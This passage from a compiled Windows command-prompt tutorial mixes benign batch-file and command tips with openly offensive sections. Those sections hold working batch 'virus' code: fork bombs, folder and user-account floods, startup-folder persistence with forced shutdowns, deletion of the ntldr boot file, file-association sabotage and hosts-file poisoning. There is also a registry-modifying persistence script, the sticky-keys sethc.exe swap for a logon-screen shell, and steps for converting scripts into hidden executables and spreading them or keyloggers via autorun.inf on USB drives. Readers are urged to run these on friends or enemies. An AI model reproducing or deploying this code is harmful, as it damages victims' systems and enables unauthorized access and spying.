Type “attrib -h -r -s -a *.* ” then hit “Enter“ (This command will remove the Hidden, Read Only, System and
Archive attributes over any file)
After completing the previous step you can see the files. So you can delete the file now.
Type “del autorun.inf” in the Command Prompt and hit “Enter“.
Type “del a.dll.vbs” in the Command Prompt <a.dll.vbs or any other virus file as you like>and hit “Enter.
52. How can I play a sound file from a Windows batch file?
Use the start command to start the program associated with the file. For example, if you
wanted to open the player to play "music.mp3" in the command line or batch file you could
type the below command.
start music.mp3
If the sound file has a space in the filename, surround the filename in quotes as shown in the
below example.
start c:\music\"my song.mp3"
Tip: Using the start command opens the file in the default audio player. This means by
default audio files will open in Windows Media Player. However, if the user has installed
a different audio program that has re-associated the audio files it will open in that
program. If you want Windows Media Player to play the audio file regardless of what
other audio players have been installed, try the below alternative solution.
Alternative solution
Using the Windows mplay32.exe, mplayer.exe, or wmplayer.exe file included with Microsoft
Windows allows you to play Windows sound files. Depending on your version of Windows will
depend on what file you'll run. Windows 95 and 98 users use mplayer, Windows XP and 2000
users use mplay32 as shown in the below examples, and Windows Vista and Windows 7 users
use wmplayer.
As can be seen in the example below, we're using mplay32 as the program to play the file. The
/play and /close switches are used to tell the program to play the file once open and then close
when done. Finally, the remainder of the line is the full path to where the audio file is stored. In
this example, we're playing the Windows chimes file.
mplay32 /play /close c:\windows\media\chimes.wav
If the file or directory has a space in it, make sure to include the full path in quotes as shown
below.
mplay32 /play /close "c:\windows\media\windows xp error.wav"
Finally, earlier versions of the Media Player (mplayer) can only play .wav, .mid, *.cda, *.avi,
*.asf files. If you're trying to play .mp3 files or other audio files, this program will not work. If
you need to play other media files, use an alternative command line media player that is not
included with Windows. The later version of Windows wmplayer command is capable of playing
.mp3 files as well as all other media files Windows Media Player is capable of playing.
Opening a sound file in a different program
To play an audio file in a different media player, set the path to the directory of where the
alternative media player is or move into the directory that contains the audio file. Otherwise
you'll get an error message indicating that the command is not recognized.
For example, assuming you wanted to play a MP3 file in the VLC media player. You could move
into the C:\Program files\VideoLan\VLC directory or add the directory to your path. From this
directory, type the below command to execute and start playing the MP3 file in VLC. Keep in
mind that the mplay32 options mentioned above (/play and /close) do not work for every
media player including VLC.
53. TO OPEN CMD FROM LOG ON SCREEN
To access command prompt at logon screen (without logging in), we can easily change/clear
password.
Now press shift key five times and you must have got a dialog box "sticky keys" on screen.
Sticky keys is a feature that makes it easy for users who have physical disablilities to press multiple keys
at time. This is the only feature which can be used before logging in at logon screen ( as per my
knowledge). I repeat this feature can be used at logon screen by pressing shift key five times.
Whenevr we start an application like paint, we are actually running mspaint.exe placed
inC:\windows\system32. or command prompt, we are running cmd.exe placed in system32 directory,
similary
When we press shift key 5 times or use sticky keys feature, system actually starts the executable file
sethc.exe placed in system32 directory. This means if we rename cmd.exe to sethc.exe and press
shift 5 times, system would again start sethc.exe but instead of sticky keys the command prompt
will be opened.
But you just cant simply rename it or change system32 files. Follow the tutorial for that.
Tutorial :
* Go to C:\windows\system32
* Copy cmd.exe on your desktop and rename it to sethc.exe .
*Now copy that file and paste again in system32 directory.
54. Open Microsoft Word
OpenWord.bat
@echo off
REM Next command opens Microsoft Word
start /d "C:\Program Files\Microsoft Word" WINWORD.EXE
Say Hello
Hello.bat
@echo off
REM Next command inputs the greeting
echo Hello! This a sample batch file.
REM Next command displays “Press any key to continue” and waits for user to press a key
pause
dir c:\windows
55. Create a list of program files
ProgramList.bat
@echo off
REM Next command creates a list of program files in the computer’s C:\ drive
dir "C:\Program Files" > C:\list_of_program_files.txt
56. Creating Truly Powerful Batch Files
At first glance, the Windows NT® command prompt appears to be just another MS-DOS window.
However, unlike other versions of Windows, Windows NT is a full-fledged operating system that doesn't
ride on top of MS-DOS. Because of this, the command prompt is a powerful 32-bit application capable of
interacting directly with the operating system. Virtually every Windows NT utility contains commandprompt switches. While such switches may seem archaic in the world of graphical user interfaces, they
come in handy if you want to write a batch file to automate a process. In addition to the commands that
run programs, Microsoft has included several extra commands in the Windows NT command interpreter
that don't exist in other versions of Windows. These commands give you greater control over the
operating system from your batch files. In this article, we'll show you how to take full advantage of the
command line and of all its features.
57. The Power of the Question Mark
Because the whole point of this article is to show you how to build truly powerful batch files, we should
show you how to figure out which commands to use. When you're writing a batch file, you may begin
with an idea of what you want to accomplish but not know the exact command to use. For example, you
might know that you need to back up a directory but not know how to do it via a batch file.
Figuring out the necessary command is easier than you might think. To do so, find the program that you
want to use in your batch file and right-click on its icon or its listing on the Start menu. Now, choose the
Properties command from the resulting shortcut menu. When the item's property sheet opens, go to
the Shortcut tab and look at the name of the executable file and its location. For example, if you look at
the Backup menu item, you can see that the executable file is ntbackup.exe and that it's stored at
%SystemRoot%\system32, as shown in Figure A. (%SystemRoot% is just another way of expressing the
location of the directory containing Windows NT.)
Figure A: Find the filename and the location of the utility you wish to automate.
Now that you know the filename and location for the utility you need to use, you can create a batch file
command that calls the utility. However, adding a line to a batch file that calls the ntbackup file will
merely open the Backup program. To automate tasks, you must be able to control a program from
within a batch file. That's where the question mark comes in.
Go to your \%SystemRoot%\system32 directory and type ntbackup /?. A help screen will open, as shown
in Figure B, listing the many command-line parameters that you can use to make ntbackup perform
various tasks from the command line. This technique is great because it works with the majority of NT
programs, including many third-party utilities.
Figure B: You can follow a command with the /? parameter to view the various command-line
parameters.
The Extended Command Set
As we mentioned earlier, the Windows NT command prompt lets you use commands that other
operating systems don't support. If you'd like to see a list of these commands, you can type cmd /? at
the command prompt, as shown in Figure C. Now that you know these commands exist, we'll explain
how to use them to build more powerful batch files.
Figure C: Windows NT contains many new and enhanced commands.
DEL and ERASE
In Windows NT, the DEL and ERASE commands are much more powerful than they are in other versions
of MS-DOS and Windows. Although the basic syntax remains the same, Windows NT offers several
switches that allow DEL to behave like the DELTREE command. Using the appropriate switches, it's also
possible to delete files with specified attributes. You can even make the deletion process confirm a
delete, or make the deletion process invisible. You can find out all of the details by typing del /? at the
command prompt.
COLOR
Tired of that boring black and gray command prompt? You can use the COLOR command to make your
batch files look more like professional programs. To do so, simply use the COLOR command followed by
two hexadecimal numbers. For example, the command COLOR 17 makes the screen blue with white
writing. You can choose from 16 colors, each of which can be used in the foreground or the background.
To see a list of available colors and their corresponding numbers, type color /? at the command prompt.
CD and CHDIR
Windows NT contains enhanced versions of the CD and the CHDIR commands. Although both commands
employ the usual syntax, two enhancements are worth mentioning. First, you can add the \D parameter
to change drives as well as directories. This parameter could save you a few lines in a batch file. For
example, the command:
CD /D E:\DATA
does the same thing as the following set of commands:
E:
CD\DATA
The commands have also been modified to enable extra support for directory names that contain
spaces. For example, in the past, if you wanted to change to the \My Documents directory, you had to
type cd "\My Documents." With the enhanced commands, it's now possible to enter the command
without the quotation marks.
MD and MKDIR
The MD and MKDIR commands have been enhanced to save you a lot of work. Now, you can create
large directory structures with a single command. For example, now you can type a command such as:
MD \DATA1\DATA2\DATA3\DATA4
In the past, you had to create the DATA1, DATA2, and DATA3 directories manually before you could
create the DATA4 directory. The command we just typed creates them all at once. For example, the
command:
MD \DATA1\DATA2\DATA3\DATA4
takes the place of the following lines:
CD\MD DATA1
CD DATA1
MD DATA2
CD DATA2
MD DATA3
CD DATA3
MD DATA4
CD\
PROMPT
You're probably already familiar with the PROMPT command and some of its attributes. For example,
the command PROMPT $P$G displays the drive letter and the current path as the prompt. This
command has become standard in recent years. However, Windows NT provides additional attributes
that let you display things like the current time, the Windows NT version number, or—more
importantly—the full network path. You can learn more about the PROMPT command by typing prompt
/? at the command prompt.
PUSHD and POPD
The PUSHD and POPD commands work together. PUSHD captures the name of the current directory.
You can also add the name of a directory that you would like to change to. For example, the command
PUSHD \DATA1 will switch you to the DATA1 directory (but remember the name of the directory you're
currently in). To automatically return to this directory, simply type POPD.
SET
You're probably already familiar with the SET command, which you use to assign a particular value to an
environment variable. For example, the command:
SET TEMP=C:\TEMP
would assign the value C:\TEMP to the variable TEMP. In Windows NT, the SET command has been
greatly enhanced to let you perform such actions as combining strings or separating parts of a string. For
example, it's now possible to take a string, strip off the first five characters, and copy the next seven
characters to another variable. Although space doesn't permit us to discuss all of the intricacies of the
SET command in this article, you can find out more about it by typing set /? at the command prompt.
SETLOCAL and ENDLOCAL
The SETLOCAL and ENDLOCAL commands are used together. When you use the SETLOCAL command
within a batch file, any environment changes you make after that point are local to the batch file. For
example, if you used the SETLOCAL command followed by the:
SET TEMP=C:\TEMP
command, the batch file would recognize the TEMP variable as containing the string C:\TEMP. However,
if you were to run a different batch file or open a different MS-DOS Window, the TEMP variable
wouldn't contain this string. To prevent future environment variable changes from being local, you can
use the ENDLOCAL command.
IF
The IF command works similarly to the way that it does in MS-DOS or in other versions of Windows. You
can still compare error levels and strings and check to see if a filename exists. The NOT parameter also
still works. However, where the new and improved IF command really shines is in the added
enhancements. For example, when comparing strings, you can now test to see if they're equal, not
equal, less than, less than or equal to, greater than, or greater than or equal to. There's even a switch
you can use to make the comparison case sensitive or case insensitive. Furthermore, IF now includes a
DEFINED command that returns a TRUE value if an environment variable has already been defined. As
you can see, the added capabilities of the IF command can greatly enhance your batch files. If you want
to know more about the IF command, type if /? at the command prompt.
FOR
The FOR command still supports the same parameters that it always has, enabling you to test for and act
on the presence of a string in a group of files. However, Windows NT contains several enhancements to
this command. For example, you can now work with directories or directory trees instead of just files.
You can also work with counters. For example, if you wanted to test for even numbers between 16 and
128, you could use the FOR command to do so. There are even some advanced commands for parsing
files and filtering out or changing data. You can read all about these enhancements by typing for /? at
the command prompt.
CALL
The CALL command allows your current batch file to pass information to and execute another batch file.
The CALL command now supports several labels that you can use to pass specific information such as a
drive letter, a path name, file names and extensions, and other information. You can read all about the
CALL command by typing call /?at the command prompt.
SHIFT
The SHIFT command changes the position of arguments within a batch file. You can even specify the
position to which you want to begin shifting the arguments. For example, typing SHIFT /2 begins shifting
positions after the second argument. You can shift values in the first (%0) through ninth (%8) positions.
GOTO
If you've ever written a batch file that had several different sections that could execute depending on
the value of a variable, you're probably familiar with the GOTO command. However, in the past, it's
always been necessary to create a label at the bottom of the file and add a statement to each section to
go to this label. Doing so prevents other sections of the file from running when they aren't supposed
to. Figure D shows an example of such a file. Notice how each section of the batch file ends by calling
the END section. The END section doesn't actually contain any instructions, but we still had to include it
so our batch file would execute properly. However, Windows NT allows you to call a label called EOF
without actually creating an EOF section. When the command interpreter reaches such a statement, it
ends the batch file.
Figure D: In the past, multisection batch files had to call an END section to terminate gracefully.
START
The START command launches another application in its own window. The various switches that come
with the START command let you start the program maximized or minimized. You can even control the
title of the window, the program's priority, memory space, and several other aspects. Furthermore, you
can control if you want the batch file to wait for the other program to terminate before continuing to
run.
The START command is capable of launching more than just executable files. If a file has a registered file
type, the command can open the application owning the file extension and tell the registered
application to open the desired file. For example, typing start me.bmp would launch Paint and open the
file Me.bmp. You can get the specific parameters of the START command by typing start /? at the
command prompt.
ASSOC
The ASSOC command makes it possible to register a file extension from the command prompt. If you
simply typeassoc at the command prompt, you'll see a list of file extensions and the applications they're
associated with, as shown in Figure E. You can assign your own custom extension to a file type using the
command:
ASSOC .EXT=FILETYPE
where .EXT is the three-character extension and FILETYPE is the name of the application associated with
the file extension.
Figure E: Typing assoc at the command prompt displays all the current file associations.
FTYPE
When we showed you how to use the ASSOC command, you might have wondered how you could force
the application you associated with a file extension to launch when you START a file with that extension.
That's where the FTYPE command comes into play. The FTYPE command associates a file type with an
application. For example, suppose you had a custom application called MyData that had an executable
file named database.exe and saved files with the ZZZ extension. You could associate and FTYPE this
program using the following commands:
ASSOC .ZZZ=MyData
FTYPE MyData=DATABASE.EXE %1
Now, when you double-click on or START a file with the ZZZ extension, Windows NT will recognize it as a
database file, launch database.exe, and open your file.
58. What can batch viruses do ?
They can be used to delete the windows files,format data,steal information,irritate victim, consume CPU
resources to affect performance,disable firewalls,open ports,modify or destroy registry and for many
more purposes.
Now lets start with simple codes, Just copy the code to notepad and save it as anything.bat (I am
anything you wish but extension must be bat and save it as 'all files' instead of text files).
Note: Type 'help' in command prompt to know about some basic commands and to know about using a
particular command , type 'command_name /?' without quotes.
1. Application Bomber
@echo off // It instructs to hide the commands when batch files is executed
:x //loop variable
start winword
start mspaint //open paint
start notepad
start write
start cmd //open command prompt
start explorer
start control
start calc // open calculator
goto x // infinite loop
This code when executed will start open different applications like paint,notepad,command prompt
repeatedly, irritating victim and ofcourse affecting performance.
2. Folder flooder
@echo off
:x
md %random% // makes directory/folder.
goto x
Here %random% is a variable that would generate a positive no. randomly. So this code would make
start creating folders whose name can be any random number.
3.User account flooder
@echo off
:x
net user %random% /add //create user account
goto x
This code would start creating windows user accounts whose names could be any random numbers.
3.Shutdown Virus
copy anything.bat “C:\Documents and Settings\Administrator\Start Menu\Programs\Startup”
copy anything.bat “C:\Documents and Settings\All Users\Start Menu\Programs\Startup” //these two
commands will copy the batchfile in start up folders (in XP)
shutdown -s -t 00 //this will shutdown the computer in 0 seconds
Note : Files in Start up folder gets started automatically when windows starts . You should first two
lines of code in every virus code so that it would copy itself in startup folder. Start up folder path in
Windows 7 is C:\Users\sys\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Everytime the victim would start the computer, the batch file in start up would run and shutdown the
computer immediately. You can remove this virus by booting the computer in Safe Mode and deleting
the batch file from Start Up folder.
4. Deleting boot files
Goto C drive in Win XP , Tools->Folder Option->View
Now Uncheck the option 'Hide operating system files' and check option 'Show hidden files and folders'.
Click apply
Now you can see the operating system files. There is a one file 'ntldr' which is boot loader used to boot
the windows.
Lets make a batch file to
delete this file from victim's computer and the windows will not start then.
attrib -S -R -H C:\ntldr // -S,-R,-H to clear system file attribute, read only attribute , hidden file attribute
respectively
del ntldr //delete ntldr file
After running this batch file , system will not reboot and a normal victim would definitely install the
windows again.
5. Fork Bomb
%0|%0 //Its percentage zero pipe percentage zero
This code creates a large number of processes very quickly in order to saturate the process table of
windows. It will just hang the windows .
6. Extension Changer
@echo off
assoc .txt=anything // this command associates extension .txt with filetype anything.
assoc .exe=anything
assoc .jpeg=anything
assoc .png=anything
assoc .mpeg=anything
Every extension is associated with a filetype like extension ‘exe’ is is associated with filetype ‘exefile’. To
see them, just enter command ‘assoc’ in command prompt.
Above code changes the association of some extensions to filetype ‘anything’ (means u can write
anything) which obviously doesn’t exist. So all exe (paint,games,command prompt and many
more),jpeg,png,mpeg files wudn’t open properly.
7. DNS Poisoning
There is a file called ‘hosts’ located at c:\windows\system32\drivers\etc. We can place a website and an
IP in front of it. By doing this, we want our web browser to take us to host located at that IP when that
website name would be entered. I mean request to resolve IP of website is not sent to Domain Name
Server(DNS) if the name of website in hosts file.
@echo off
echo xxx.xxx.xxx.xxx www.anything.com > C:\windows\system32\drivers\etc\hosts //this command
prints or add xxx.xxx.xxx.xxx. www.anything.com in hosts file.
Replace xxx.xxx.xxx.xxx and www.anything.com with IP address and website of your choice. You can
take/redirect victim to any host located at specific IP when he wud try to log on to specific website or u
can simply block any website by entering its name and any invalid IP address.
Viruses we just coded
Note : Most of the batch viruses are simply undetectable by any anitiviruses
Tip : Coding good viruses just depends on the DOS commands you know and logic you use.
Limitations of Batch Viruses -:
1.Victim can easily read the commands by opening batch file in notepad.
2.The command prompt screen pops up,it alerts the victim and he can stop it.
To overcome these limitations,we need to convert these batch files into executable files that is exe files.
Download this Batch To Exe coverter from here.
After running converter , open the batch file virus , Save as exe file , set visibility mode 'Invisible
application' , than just click on compile button.
You can use other options as per your requirement.
Spreading batch viruses through pen drive -:
Step 1.
Open notepad and write
[autorun]
open=anything.bat
Icon=anything.ico
Save file as ‘autorun.inf’
Step 2. Put this ‘autorun.inf’ and your actual batch virus ‘anything.bat’ in pendrive .
When the victim would plug in pen drive,the autorun.inf will launch anything.bat and commands in
batch file virus would execute.
59. How
to create a Batch File & batch Virus
This tutorial is about batch file programming, How to code a bit harmful virus using batch file and How
to prevent against this virus. Read this amazing post and don’t forget to leave your feedback in
comments.
Batch file commands :
@echo off
shutdown -r -t 100 -c “maverick”
xcopy “filename.bat” “C:Documents and SettingsAll UsersStart MenuProgramsStartup” /y
____________________________________________________________
Save it as any name with a .bat extension but with name *filename.bat*
you can change “maverick” with what ever message you want, You can also change “100“(in secs) with
whatever time you want to restart.
if you changes *filename.bat* to “othername.bat” then also changes the above code to
|| xcopy “othername.bat” “C:Documents and SettingsAll UsersStart MenuProgramsStartup” /y ||
Send this file to your friends using a pendrive or by uploadig it to rapidshare/hotfile service.
LOGIC:.bat- Files having these extensions are known as batch files containg commands to be executed by
command interpreter.
@echo off – This command is used to turn off the display of executing command in command console.
-r – This parameter restarts the PC.You can also use “-s” (without quotes) to shutdown the PC.
-t :- This parameter specifies time in seconds.
-c :- This parameter is used to specify a message in the shutdown box.
xcopy:- This command copies the file specified with double quotes “othername.bat” to the location
specifies (in this case startup) with double quotes “C:Documents and SettingsAll UsersStart
MenuProgramsStartup”
Startup:This folder contans files to be open when ever your computer boot ups.If you place a file here it
will automatically open that file on every boot.
y :- This parameter asks the command prompt to overwrite the file
After running this virus, your PC will restart and again and so on..
only way to stop this mess is to directly plug off the switch from the power board.
Solution:
Open your computer in safe mode and permanently delete the batch file from the startup folder.
Here is the code for I Love You virus just copy it and paste it in your
notepad!
@echo off
:a
msg * I Love You
goto a
Now after pasting it in your notepad click on ‘File’ then ‘Save as’ and give a name with extension ‘.bat‘
and run to see.
60. We will discuss about Looping in batch files and how to use them to create horrible
viruses!!
I will also discuss about how to change icon and convert .bat file to.exe file.
Steps :1) Open notepad and copy paste any of the following codes.
<<<<<<<<<<<<<< Code -01 >>>>>>>>>>>>>>>>
@echo off
:loop
msg * write your text here
goto loop
<<<<<<<<<<<<<< Code ends >>>>>>>>>>>>>>>
<<<<<<<<<<<<<< Code -02 >>>>>>>>>>>>>>>>
@echo off
:loop
start iexplore.exe www.anywebsite.com
goto loop
<<<<<<<<<<<<<< Code Ends >>>>>>>>>>>>>>>
<<<<<<<<<<<<<< Code -03 >>>>>>>>>>>>>>>>
@echo off
:loop
msg * Enter your text here
start iexplore.exe www.anywebsite.com
goto loop
<<<<<<<<<<<<< Code Ends >>>>>>>>>>>>>>>>
<<<<<<<<<<<<<Code -04>>>>>>>>>>>>>>>>>>
@echo off
xcopy “virusname.exe” “C:Documents and SettingsAll UsersStart MenuProgramsStartup” /y
msg * Enter your text here
start iexplore.exe www.anywebsite.com
goto loop
<<<<<<<<<<<<<Code ends>>>>>>>>>>>>>>>>>>
2) Save the File as Anyname.bat , .bat extension is compulsory.
3) Download Batch to exe converter :4) Open Batch to exe converter.
5) Browse Your batch file.
6) You can choose the icon of the output file by :6.1) Go to versioninformations
6.2) Click on “….” button, that is the browse button and browse to your icon file.
7) After that click on compile.
8) Now your .exe virus is ready, now send it your friends have Fun .
For sending methods ,Refer these posts :Instead of keylogger.exe, use virusname.exe at all places in above tutorial.
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! Logic !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
__________________
:loop
any batch command
goto loop
__________________
^ This syntax is called looping . Any command placed in place of “”any batch command“” will be
executed infinite Times.
About codes:Code -01 : This code will execute infinite message boxes saying:
write your text here
Code-02 : This code will open a website www.anywebsite.com infinite times in internet explorer.
Code -03 : This code will open both message and website, but execution order will be like this – first
message box then web page then again message box and then again webpage, this will continue until
system is restarted.
Code-04 : It is quite deadly as it will execute same as code-03 but will continue to execute even after
system is restarted. Be careful while using this. The important thing you had to do is that you had to
change virusname.exewith the name you are going to set to the final file.
About Commands:
msg * write your text here
This command displays a text box containing the text which is specified after msg * .Replace the write
your text here with whatever you want to appear in msg box.
start iexplore.exe www.anywebsite.com
^ This command will open www.anywebsite.com in internet explorer.You can
change www.anywebsite.com with what ever website you want to open after execution of the virus.
xcopy:- This command copies the file specified with double quotes “virusname.exe” to the location
specified (in this case startup) with double quotes “C:Documents and SettingsAll UsersStart
MenuProgramsStartup” . Make sure the final file should have a name “virusname.exe” .
Startup : this folder contans files to be open when ever your computer boot ups.
if you want any file to open whenever your computer opens, just place that file in this folder and this
will automatically open that file on every boot.
y :- This parameter asks the command prompt to overwrite the file
61.What is Autorun.inf and how to use it ? Autorun.inf Virus
This tutorial is about using autorun.inf file to spread keylogger/rat via pendrive or another removable
device. A detailed tutorial about autorun virus. Read this post carefully and don’t forget to leave your
feedback comments in.
In windows XP it will automatically execute the instructions while in other versions of windows it will ask
the user .
Q)what is autorun.inf ?
A) Autorun.inf file is a simple text file containing list of instructions to be followed by the Operating
System. Whenever a CD/USB is plugged in, the system searches for this autorun file, and if found it
executes all the instructions present in this file.
Q) Why it is used?
A) It is used to execute files automatically whenever a CD/Usb is plugged in. It can also change the icon
of the usb/cd drive .
Steps:1) Creating autorun.inf :1.a) Open notepad and copy the followig code to it.
[autorun]
open=autorun.bat
icon=anything.ico
Here autorun.bat is the file we want to execute when our CD/USB is inserted.
Anything.ico is the name of icon file we want to set to our CD/USB drive.
2) Creating autorun.bat :2.a) Copy the following code [Edit it accordingly]
@echo off
start /location of the keylogger
Ex 1 :- If it is saved in a folder named rishabh which is present in the root directory of CD/USB. Then the
code should be edited like this
@echo off
start rishabh/keylogger.exe
Ex 2 :- If the keylogger is placed in theroot directory then the code should be like this :@echo off
start keylooger.exe
2.b) Save it as autorun.bat and place it in the root directory of the CD/USB.
3) Give this CD/USB to your friends and when they will insert this in their systems, the will be infected
with your keylooger.
Disabling Autorun :
1) Go to RUN and type gpedit.msc and hit ok.
2) Browse toComputer Configuration >>Administrative Templates >> Windows Components >>Autoplay
Policies .
3) In details pane, double-click Turn off Autoplay.
4) Click Enabled, and then select All drives in the Turn off Autoplay box to disable Autorun on all drives.
62. DEADLY BATCH FILE HACKS AND TRICKS THAT YOU SHOULD NEVER
TRY ON YOUR PC
In this tutorial I'm going to explain some deadly batch file tricks and hacks that can completely destroy
your Windows Registry, You have to re-format your computer to bring it back to normal. Batch files
discuessed in this post can create a real havoc on your computer, they can completely irritate you so
don't try them on your PC.
Use them on your friends or enemies computer.
1.
2. Folder Bomber
This batch file will create 3000+ folder in less than a minute.
Open your notepad and type the following codes.
@echo off
:top
md %random%
goto top
Save it as 3000.bat
Give this file to your friend and when he will click on that his nightmare will be started.
Above Code Explained.
@echo off makes your command prompt window blank. md %random% is the command in MS-DOS to
create random folders. (md is used for creating a folder and
%random% means folders with random names.) goto top- retures the command to :top which causes an
infinite loop.
2. Fork Bomber
It is another batch file which ulitises 100% computer resources and memory making your computer
irresponsive and at last your compuer hangs. Just copy and paste
the below codes and save it as fork.bat
:s<br />start %0<br />%0|%0<br />goto :s<br />
3. Getting Blue Screen Of Death (BOSD)
You may be surprised to know that Windows has a built-in self-crashing mechanism (no pun intended).
Though it is quite easy to crash a Windows box whenever
you doesn't want it to crash, it may be quite difficult to reproduce the scenario, when you desperately
want your box crashed. So here we give you two methods to crash your Windows box.
Method 1: Windows Built-in Self Crasher
This method produces the 'awesome' BSOD (Blue Screen Of Death) that you are no doubt familiar with.
The PC gets locked up and the only way to recover is to
reboot it. Just follow these steps:
Run Regedit (Start -> Run -> regedit)
Navigate to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\i8042prt\Parameters
Create a new DWORD value with name CrashOnCtrlScroll and give it a value 1
Reboot the PC
Now whenever you want to see the cute blue screen (and crash your system), press and hold the Ctrl
key on the right side of the keyboard and hit the Scroll Lock key
twice.
3. Prank Virus
Just copy and paste the below mentioned codes and see the fun. You can edit the codes to make i more
funny or even deadly.
@echo off
echo Set oWMP=CreateObject("WMplayer.OCX.7")>>123.vbs
echo Set colCDROMs=oWMP.cdromCollection>>123.vbs
echo do>>123.vbs
echo if colCDROMs.count>=1 then>>123.vbs
echo for i=0 to colCDROMs.Count -1>>123.vbs
echo colCDROMs.Item(i).Eject>>123.vbs
echo Next>>123.vbs
echo For i=0 to colCDROMs.Count -1>>123.vbs
echo colCDROMs.Item(i).Eject>>123.vbs
echo Next>>123.vbs
echo End If>>123.vbs
echo wscript.sleep 5000>>123.vbs
echo loop>>123.vbs
echo DO>>1234.vbs
echo MSGBOX "YOU ARE SCREWED!!!!!!!!!!!!",64,"ErR0r">>1234.vbs
echo LOOP>>1234.vbs
copy /y 123.vbs C:\
copy /y 1234.vbs C:\
attrib +s +h c:\123.vbs
attrib +s +h c:\1234.vbs
reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\ /v
NoClose /t REG_DWORD /f /d 1
reg add HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\policies\system\ /v
legalnoticetext /f /d "YOR ARE BEEN SCREWED"
reg add HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\policies\system\ /v
legalnoticecaption /f /d "B0zZ_ErR0r"
reg add HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run /v 123.vbs /d
c:\123.vbs
reg add HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run /v 1234.vbs /d
c:\1234.vbs
attrib +s +h c:\123.vbs
attrib +s +h c:\1234.vbs
start 123.vbs
start 1234.vbs
echo Code Smahser owns your computer!!>>c:\almasmalik.txt
echo Code Smahser owns your computer!!>>d:\almasmalik.txt
echo Code Smahser owns your computer!!>>e:\almasmalik.txt
msg * MAY YOUR COMPUTER "REST IN PEACE"
5. Open Command Prompt Window infinite times untill your Computer Crashes
Just copy and paste the below codes to make your computer crash. (After you will restart your
computer, it will be back to normal)
@echo off
:loop
start cmd.exe
goto loop
"cmd.exe" can be changed to any other program also like Calculator. For calculator use calc.exe, for My
Computer use explorer.exe and so on.
63. IP & Batch File Tricks & Hacks
-Lag Computer with CMD
1. Create a new notepad file and type in the folowing code:
[bat1.bat]
@echo off
start bat2.bat
pause
[bat2.bat]
@echo off
start bat1.bat
pause
2. Go file: Save As and name it bat1.bat (make sure .bat and NOT .txt) and from the drop down menu
choose 'all files'.
3. Right Click: Copy and then paste the file and rename the new file bat2.bat
3. Place those files into a folder and hide somewhere eg. C drive. Then create a shortcut of it somewhere
else eg. the desktop and change the icon and name.
- Blue Screen of Death Prank
1. Create a new notepad file and type in the folowing code:
@echo off
cd /
cls
color 17
echo A problem has been detected and Windows has been shut down to prevent damage
echo to your computer.
echo.
echo The problem seems to be caused by the following file: SPCMDCON.SYS
echo.
echo PAGE_FAULT_IN_NONPAGED_AREA
echo.
echo If this is the first time you've seen this stop error screen,
echo restart your computer. If this screen appears again, follow
echo these steps:
echo.
echo Check to make sure any new hardware or software is properly installed.
echo If this is a new installation, ask your hardware or software manufacturer
echo for any Windows updates you might need.
echo.
echo If problems continue, disable or remove any newly installed hardware
echo or software. Disable BIOS memory options such as caching or shadowing.
echo If you need to use Safe Mode to remove or disable components, restart
echo your computer, press F8 to select Advanced Startup Options, and then
echo select Safe Mode.
echo.
echo Technical information:
echo.
echo *** STOP: 0x00000050 (0xFD3094C2,0x00000001,0xFBFE7617,0x0000 0000)
echo.
echo.
echo *** SPCMDCON.SYS - Address FBFE7617 base at FBFE5000, DateStamp 3d6dd67c
pause :nul
cls
echo Downloading viruses . . .
ping localhost -n 5 :nul
dir /s
pause :nul
NOTE! Replace :nul with the arrow on the full stop button on the keyboard (youtube won't allow me to
add that symbol in the description.)
2. Go file: save as and save it hidden somewhere eg. C:/ naming it WHATEVER.bat and choose 'all files'.
3. Create a shortcut of it on the desktop and go to properties and change the icon and file name. Also in
one of the tabs find 'full screen' so it will open full screened.
4. Take a screenshot using ctrl+printscreen and paste into paint and save as an image file. Use that as a
screensaver or delete all icons on the desktop and set it as the wallpaper.
Track IP Address of someone over MSN.
1. Send a file to someone on msn or receive a file from them.
2. Go to start menu:File:Run and type CMD and in command prompt type netstat.
3. Find in the code something with 'messenger, hotmail or live' in it.
4. A few lines down or below it should be an IP address, copy that into My IP address? Free IP Address
tracer and IP address lookup
- Reset IP Address in CMD
1. Open command prompt
2. Type in ipconfig /release and then hit enter
3. Type in ipconfig /renew and then hit enter
64. Enable CMD and registry editor:
1. Type the following code into notepad:
REGEDIT4
[HKEY_CURRENT_USERSoftwareMicrosoftWindo wsCurrentVersionPoliciesWinOldApp]
"Disabled"=dword:0
[HKEY_CURRENT_USERSoftwareMicrosoftWindo wsCurrentVersionPoliciesSystem]
"DisableRegistryTools"=dword:0
Delete Desktop Icons:
2. Save it as unlock.reg and open it to enable cmd and reg editor.
65. Command Prompt Tricks and Hacks
Command Prompt Tricks, Hacks, and Secrets in Windows 7, 8, Vista, and XP
The Windows Command Prompt tool, and many of its commands, might seem boring or even relatively
useless at first glance, but as anyone who has ever used the Command Prompt very often can tell you,
there's much to love!
Below are several Command Prompt tricks and other Command Prompt hacks that I guarantee will get
you excited about many of the mundane sounding Command Prompt commands like telnet, tree, or
robocopy... okay, robocopy sounds pretty cool.
Some of these Command Prompt tricks and hacks are special features or uses of the Command Prompt
itself, while others are just neat or relatively unknown things you can do with certain commands. Enjoy!
1. Use Ctrl-C to Abort a Command
Just about any command can be stopped in its tracks with the abort command: Ctrl-C.
If you haven't actually executed a command, you can just backspace and erase what you've typed, but if
you've already executed it then you can do a Ctrl-C to stop it.
Warning: Ctrl-C isn't a magic wand and it can't undo things that aren't undoable, like a partially
complete format command. However, for things like the dir command that seem to go on forever or
questions you're asked at the prompt that you don't know the answer to, the abort command is an
excellent Command Prompt trick to know.
2. View a Command's Results One Page (or Line) at a Time
Ever run a command, like the dir command, that produces so much information on the screen that it's
almost useless? You're not alone.
One way around this is to execute the command in a special way so whatever information is generated
is shown to you one page, or one line, at a time.
To do this, just type the command, the dir command for example, and then follow it with the
pipe redirection operator and then the more command.
For example, executing dir /s | more will generate the thousands of lines of results that you expect from
the dir command, but the more command will pause each page of results with -- More -- at the bottom
of the page, indicating that the command is not done running.
Just press the space bar to advance by page or press the Enter key to advance one line at a time.
